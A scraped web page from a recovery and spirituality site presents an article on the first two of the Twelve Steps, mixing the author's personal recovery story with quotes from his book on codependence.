HBOARD_PAGES_COLUMN_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_DATE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_DATE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_ENABLED":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_ENABLED","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_DISABLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_STATUS_DISABLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_ID":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_COLUMN_ID","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_TITLE","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CONTENT":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CONTENT","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_SAVE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_SAVE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CANCEL_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_DIALOG_CANCEL_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_TITLE":"COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_TITLE","COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_PLACEHOLDER":"COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_PLACEHOLDER","COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_ERROR":"COM_SPPAGEBUILDER_DASHBOARD_NEW_PAGES_DIALOG_ERROR","COM_SPPAGEBUILDER_DASHBOARD_PAGES_LOAD_MORE_BUTTON":"COM_SPPAGEBUILDER_DASHBOARD_PAGES_LOAD_MORE_BUTTON","COM_SPPAGEBUILDER_DASHBOARD_BACK_TO_ADMIN":"COM_SPPAGEBUILDER_DASHBOARD_BACK_TO_ADMIN","COM_SPPAGEBUILDER_ADDON_VIDEO_TITLE_DEFAULT_TEXT":"COM_SPPAGEBUILDER_ADDON_VIDEO_TITLE_DEFAULT_TEXT","COM_SPPAGEBUILDER_EXIT_EDITOR":"COM_SPPAGEBUILDER_EXIT_EDITOR","COM_SPPAGEBUILDER_TOP_PANEL_CLOSE":"COM_SPPAGEBUILDER_TOP_PANEL_CLOSE","COM_SPPAGEBUILDER_TOP_PANEL_EXPORT":"COM_SPPAGEBUILDER_TOP_PANEL_EXPORT","COM_SPPAGEBUILDER_TOP_PANEL_IMPORT":"COM_SPPAGEBUILDER_TOP_PANEL_IMPORT","COM_SPPAGEBUILDER_TOP_PANEL_CLEAR_CONTENT":"COM_SPPAGEBUILDER_TOP_PANEL_CLEAR_CONTENT","COM_SPPAGEBUILDER_TOP_PANEL_VALIDATE_CONTENT":"COM_SPPAGEBUILDER_TOP_PANEL_VALIDATE_CONTENT","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_1":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_1","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_2":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_TITLE_2","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_1":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_1","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_2":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_2","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_3":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_HEADING_3","COM_SPPAGEBUILDER_VALIDATE_JSON_NOW_FIXING":"COM_SPPAGEBUILDER_VALIDATE_JSON_NOW_FIXING","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_WHAT_HAPPENED":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_WHAT_HAPPENED","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_RECOMMEND":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_RECOMMEND","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_CANCEL":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_CANCEL","COM_SPPAGEBUILDER_VALIDATE_JSON_FIX_JSON":"COM_SPPAGEBUILDER_VALIDATE_JSON_FIX_JSON","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_SAVING_INSTRUCTION":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_SAVING_INSTRUCTION","COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_BUTTON_UNDERSTAND":"COM_SPPAGEBUILDER_VALIDATE_JSON_MODAL_BUTTON_UNDERSTAND","COM_SPPAGEBUILDER_GLOBAL_BORDER":"COM_SPPAGEBUILDER_GLOBAL_BORDER","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_NONE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_NONE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_SOLID":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_SOLID","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOUBLE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOUBLE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOTTED":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DOTTED","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DASHED":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_DASHED","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_GROOVE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_GROOVE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_RIDGE":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_RIDGE","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_INSET":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_INSET","COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_OUTSET":"COM_SPPAGEBUILDER_GLOBAL_BORDER_STYLE_OUTSET","COM_SPPAGEBUILDER_EDITOR_ACTION_PANEL_CLEAR_CLIPBOARD_TOOLTIP":"COM_SPPAGEBUILDER_EDITOR_ACTION_PANEL_CLEAR_CLIPBOARD_TOOLTIP","COM_SPPAGEBUILDER_ACTION_CLEARED_CLIPBOARD_MESSAGE":"COM_SPPAGEBUILDER_ACTION_CLEARED_CLIPBOARD_MESSAGE","ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"system.paths":{"root":"","rootFull":"http:\/\/abundantspirituality.com\/","base":"","baseFull":"http:\/\/abundantspirituality.com\/"},"csrf.token":"665edd4c1158246fd43f2328bbb0a1b1"}</script>
	<script src="/media/system/js/core.min.js?ee06c8994b37d13d4ad21c573bbffeeb9465c0e2"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.3.2" nomodule defer></script>
	<script src="/media/system/js/showon-es5.min.js?0e293ba9dec283752e25f4e1d5eb0a6f8c07d3be" defer nomodule></script>
	<script src="/media/system/js/messages-es5.min.js?c29829fd2432533d05b15b771f86c6637708bd9d" nomodule defer></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?647005fc12b79b3ca2bb30c059899d5994e3e34d"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.3.2" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.3.2" type="module"></script>
	<script src="/media/system/js/showon.min.js?f79c256660e2c0ca2179cf7f3168ea8143e1af82" type="module"></script>
	<script src="/media/system/js/messages.min.js?7f7aa28ac8e8d42145850e8b45b3bc82ff9a6411" type="module"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?5488c86a1260428f0c13c0f8fb06bf6a"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?5488c86a1260428f0c13c0f8fb06bf6a" defer></script>
	<script src="/media/com_rstbox/js/vendor/velocity.js?6b404f40f4839b1ff96f88cd8b4d8ea3"></script>
	<script src="/media/com_rstbox/js/vendor/velocity.ui.js?6b404f40f4839b1ff96f88cd8b4d8ea3"></script>
	<script src="/media/com_rstbox/js/animations.js?6b404f40f4839b1ff96f88cd8b4d8ea3"></script>
	<script src="/media/com_rstbox/js/engagebox.js?6b404f40f4839b1ff96f88cd8b4d8ea3"></script>
	<script src="/templates/shaper_helixultimate/js/main.js"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js"></script>
	<script>template="shaper_helixultimate";</script>
<script src="https://cdn.lordicon.com/lordicon.js"></script>
	</head>
	<body class="site helix-ultimate hu com_content com-content view-article layout-default task-none itemid-463 en-gb ltr sticky-header layout-fluid offcanvas-init offcanvs-position-right">

		
		
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				
	<div class="sticky-header-placeholder"></div>
<header id="sp-header">
	<div class="container">
		<div class="container-inner">
			<div class="row">
				<!-- Logo -->
				<div id="sp-logo" class="col-auto">
					<div class="sp-column">
						<div class="logo"><a href="/">
				<img class='logo-image  d-none d-lg-inline-block'
					srcset='http://abundantspirituality.com/images/abundant-spirituality-logo.png 1x'
					src='http://abundantspirituality.com/images/abundant-spirituality-logo.png'
					height='60px'
					alt='Abundant Spirituality'
				/>
				<img class="logo-image-phone d-inline-block d-lg-none" src="http://abundantspirituality.com/images/favicon2.png" alt="Abundant Spirituality" /></a></div>						
					</div>
				</div>

				<!-- Menu -->
				<div id="sp-menu" class="col-auto flex-auto">
					<div class="sp-column  d-flex justify-content-end align-items-center">
						<nav class="sp-megamenu-wrapper d-flex" role="navigation"><a id="offcanvas-toggler" aria-label="Menu" class="offcanvas-toggler-right d-flex d-lg-none" href="#"><div class="burger-icon" aria-hidden="true"><span></span><span></span><span></span></div></a><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item"><a   href="/"  >Home</a></li><li class="sp-menu-item"><a   href="/robert-burney-s-bio"  >Robert Burney's Bio</a></li><li class="sp-menu-item"><a   href="/my-other-sites"  >My Other Sites</a></li><li class="sp-menu-item"><a   href="/testimonials"  >Testimonials</a></li><li class="sp-menu-item"><a   href="/contact-us"  >Contact Us</a></li><li class="sp-menu-item"><span  class="neon-link sp-menu-separator"  ><img src="/images/article-icon-articles-v3.png#joomlaImage://local-images/article-icon-articles-v3.png?width=83&amp;height=19" alt="Article Menu" /><span class="image-title">Article Menu</span> </span></li></ul></nav>						

						<!-- Related Modules -->
						<div class="d-none d-lg-flex header-modules align-items-center">
								
													</div>
						
						<!-- if offcanvas position right -->
													<a id="offcanvas-toggler"  aria-label="Menu" title="Menu"  class="mega offcanvas-toggler-secondary offcanvas-toggler-right d-flex align-items-center" href="#">
							<div class="burger-icon"><span></span><span></span><span></span></div>
							</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</header>				
<section id="sp-section-1" class=" d-none d-sm-none d-md-none d-lg-block">

				
	
<div class="row">
	<div id="sp-title" class="col-lg-12 d-none d-sm-none d-md-none d-lg-block"><div class="sp-column "></div></div></div>
				
</section>
<section id="sp-main-body" >

										<div class="container">
					<div class="container-inner">
						
	
<div class="row">
	
<main id="sp-component" class="col-lg-12 ">
	<div class="sp-column ">
		<div id="system-message-container" aria-live="polite">
	</div>


					<div class="sp-module-content-top clearfix">
				<div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="171">
	<div class="page-content">
		<section id="section-id-1709879835984" class="sppb-section art-cont" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1709879835983"><div id="column-id-1709879835983" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1709880035721" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-1709880035721" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  cstm-abtn neon-link"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/2024/03/08/article-icon-white02.png"  alt="Image" title="" width="74" height="21" /></div></div></div><style type="text/css">#sppb-addon-1709880035721{
}#sppb-addon-1709880035721{
}
@media (max-width: 1199.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 991.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 767.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 575.98px) {#sppb-addon-1709880035721{}}#sppb-addon-wrapper-1709880035721{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1709880035721{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1709880035721{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1709880035721{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1709880035721{}}#sppb-addon-1709880035721 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1709880035721 img{
border-radius: 0px;
}#sppb-addon-1709880035721{
text-align: right;
}
@media (max-width: 1199.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 991.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 767.98px) {#sppb-addon-1709880035721{}}
@media (max-width: 575.98px) {#sppb-addon-1709880035721{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, rgba(188, 9, 9, 0.86) 0%, rgba(223, 54, 54, 0.15) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754287599165{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1754287599165{padding-right:0px;padding-left:0px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-row {margin-left:-5px;margin-right:-5px;}#section-id-1754287599165 >.sppb-container-inner > .sppb-row > div{padding-left:5px;padding-right:5px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-nested-row{margin-left:-5px;margin-right:-5px;}#section-id-1754287599165 > .sppb-container-inner > .sppb-nested-row > div{padding-left:5px;padding-right:5px;}#column-id-1754287599163{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754287599163{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754287599163{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754287599163{max-width:100%;flex-basis:100%;}}#column-id-1754287599164{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754287599164{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754287599164{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754287599164{max-width:100%;flex-basis:100%;}}#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:19.84847878787879%;flex-basis:19.84847878787879%;}@media (max-width:1199.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:18.749966666666666%;flex-basis:18.749966666666666%;}}@media (max-width:991.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}#column-id-xOjz5vHde4yNCALk_KbTk{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1709879835984{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1709879835984{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1709879835983{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div>
			</div>
		
		<div class="article-details " itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB">
	
	
					
	
		
		<div class="article-can-edit d-flex flex-wrap justify-content-between">
				</div>
				<div class="article-info">

	
		
		
					<span class="category-name" title="Category: RB Articles">
			<a href="/book-content/the-twelve-steps?view=category&amp;id=45">RB Articles</a>
	</span>
		
		
				
		
	
			
		
			</div>
		
		
			
		
		
			<div class="article-ratings-social-share d-flex justify-content-end">
			<div class="me-auto align-self-center">
							</div>
			<div class="social-share-block">
				<div class="article-social-share">
	<div class="social-share-icon">
		<ul>
											<li>
					<a class="facebook" onClick="window.open('https://www.facebook.com/sharer.php?u=http://abundantspirituality.com/book-content/the-twelve-steps','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://www.facebook.com/sharer.php?u=http://abundantspirituality.com/book-content/the-twelve-steps" title="Facebook">
						<span class="fab fa-facebook" aria-hidden="true"></span>
					</a>
				</li>
																											<li>
					<a class="twitter" title="X (formerly Twitter)" onClick="window.open('https://twitter.com/share?url=http://abundantspirituality.com/book-content/the-twelve-steps&amp;text=The%20Twelve%20Steps','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://twitter.com/share?url=http://abundantspirituality.com/book-content/the-twelve-steps&amp;text=The%20Twelve%20Steps">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor" style="width: 13.56px;position: relative;top: -1.5px;"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
					</a>
				</li>
																												<li>
						<a class="linkedin" title="LinkedIn" onClick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=http://abundantspirituality.com/book-content/the-twelve-steps','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://www.linkedin.com/shareArticle?mini=true&url=http://abundantspirituality.com/book-content/the-twelve-steps" >
							<span class="fab fa-linkedin" aria-hidden="true"></span>
						</a>
					</li>
										</ul>
		</div>
	</div>
			</div>
		</div>
	
	<div itemprop="articleBody">
		<div style="font-family: DM Sans;">
<div align="center" style="color: #db2f33; font-size: 25px;"><p><strong>The Twelve Steps</strong></p></div>
<br />
<div class ="cstm-bg"><p>"The Twelve Step program of AA provides a practical program for accessing Spiritual power in dealing with day-to-day human life. A formula for integrating the Spiritual into the physical. Even though some of the steps, as originally written, contain shaming and abusive wording, the Twelve Step process and the ancient Spiritual principles underlining it are invaluable tools in helping the individual being start down, and stay on, a path aligned with Truth.</p>

 <p>It is out of the Twelve Step Recovery movement that our understanding of the dysfunctional nature of civilization has evolved. It is out of the Alcoholic Recovery movement that the term "Codependent" has emerged."</p>
 
<p align="right" style="color: #800000;"><strong><em>Quote from Codependence:</em> The Dance of Wounded Souls </strong></p>
</div><br />
<p>The first step is about recognizing that I am powerless to control life and other people and that the delusion that I "should" be in control has caused me a lot of pain and suffering.</p>

 <p> I can not stop someone else from drinking or eating or smoking or killing themselves. I can not make someone else love me or hear me or see themselves clearly if they don't want to do those things. I can not change the past or control the future. In the case of addictions, it also means that I am powerless to control my addiction by myself, out of my own will power. The second part of the 1st step is about recognizing that my life is a mess because I have been doing the same things over and over again expecting different results. </p>

<p align="center">***</p>

<p>When I first came to 12 step recovery I was appalled to think that I had to admit that I was powerless. Then when they told me that I had a disease I was relieved to think that all those years of insane behavior were not my fault. I still had problems with powerlessness and surrender however. To surrender meant to be a loser in my mind. What helped me was when someone told me that surrender didn't mean I was a loser, it just meant that I was smart enough to join the winning side.</p> 

<div class ="cstm-bg"><p>"We are powerless out of human ego-self to get out of this quagmire. That is the bad news. It is also the good news.</p> 

<p> Once you let go enough times, once you becoming willing to go to any length, to do whatever it takes, once you become willing to make healing the number one priority in your life, then you will be guided all the way. You will get the tools you need when you need them. You will get the help you need when you need it. You will have Loving, supportive people come into your life when you need them. You will start making rapid, discernible progress in your healing transformation.</p> 

<p>On the other side of powerlessness is all the power in the Universe. On the other side of powerlessness is freedom, happiness, and peace within. On the other side of powerlessness is Joy and Love!
</p>

 <p> The answer is to stop fighting it, to surrender to the Spiritual Forces at work. Surrender to the possibility that maybe, just maybe, you do deserve to be happy and Loved." </p>

<p align="right" style="color: #800000;"><strong><em>Quote from Codependence:</em> The Dance of Wounded Souls </strong></p>
</div><br />
<p>The second step says while I am not in control of this life process there is a Higher Power, a Force, that is - and that Force is on my side.</p> 

<p> When I first came to the program I would not even use the word God - and thought that these people must be a bunch of religious fanatics. I wanted nothing to do with God because I had been Spiritually, emotionally, and mentally abused in childhood with a concept of God that was vengeful and punishing. I had my sexuality abused by a shame based religion that taught me that God would send me to burn in hell forever for even thinking about sex.</p> 

<p> Is it any wonder that I didn't want to surrender to God as I understood 'him.'</p> 

<p> I could however relate to "The Force is with you." That resonated in my being. So I started to try to find a concept of a Higher Power that could possibly love me and be on my side.</p>

<div class ="cstm-bg"><p>"I had to start trying to find a concept of a Higher Power who could Love me even though I was an imperfect human. If my Creator is judging me then who am I not to judge myself? On the other hand if the Goddess Loves me unconditionally then who am I not to Love myself? And if the God / Goddess / Great Spirit / Universal Force Truly Loves me then everything has to be happening for reasons that are ultimately Loving.</p> 

<p> The more I came to believe and trust - what some place deep inside of me I could feel, could remember, was the Truth - that all of the pieces of this puzzle of life fit together perfectly, and that there are no accidents, no coincidences, no mistakes, the more I was able to accept and Love myself and others. And the more I was able to trust the process, myself, and my Higher Power.</p> 

<p>I learned that even though there are things that feel like mistakes, that even though life sometimes feels like punishment, that those feelings are not the Truth. I learned that my emotional truth was being dictated by my subconscious perspectives of life, by the definitions of life that had been imposed on me as a child, by the subconscious attitudes that I had adopted because of the emotional traumas I had experienced as a child.</p> 

<p> Perspective is a key to Recovery. I had to change and enlarge my perspectives of myself and my own emotions, of other people, of God and of this life business. Our perspective of life dictates our relationship with life. We have a dysfunctional relationship with life because we were taught to have a dysfunctional perspective of this life business, dysfunctional definitions of who we are and why we are here.</p> 

<p>It is kind of like the old joke about three blind men describing an elephant by touch. Each one of them is telling his own Truth, they just have a lousy perspective. Codependence is all about having a lousy relationship with life, with being human, because we have a lousy perspective on life as a human.</p>

<p> The only way that I was able to make significant progress in the process of stopping self-judgment and getting rid of the toxic shame was to become conscious of the larger perspective. When I started to believe that maybe a Higher Power, a Universal Force, existed which was Truly All-Powerful and Unconditionally Loving then life started to become a lot easier and more enjoyable. Then I could start to see that the "accidents" and "coincidences" are really miracles. That the "mistakes" are really opportunities for growth."</p>

<p align="right" style="color: #800000;"><strong><em>Quote from Codependence:</em> The Dance of Wounded Souls </strong></p>
